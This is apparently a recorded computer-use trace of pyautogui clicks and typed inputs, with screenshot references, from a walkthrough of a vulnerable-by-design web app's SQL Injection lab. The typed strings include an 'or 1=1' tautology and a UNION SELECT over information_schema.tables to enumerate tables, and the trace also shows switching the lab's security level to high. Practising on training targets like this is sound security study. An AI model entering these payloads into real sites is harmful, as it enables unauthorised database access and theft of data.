
pyautogui.click(22, 155)
pyautogui.write('value="1 or 1=1')

# - Submit 'union select null, table_name from information_schema.tables #', then switch security to high and return to SQL Injection
pyautogui.write('union select null, table_name from information_schema.tables #')

pyautogui.click(779, 393)

pyautogui.click(760, 717)

pyautogui.click(446, 611)

# - Follow the 'here to change your ID' link to bring up the session input popup
pyautogui.click(760, 376)
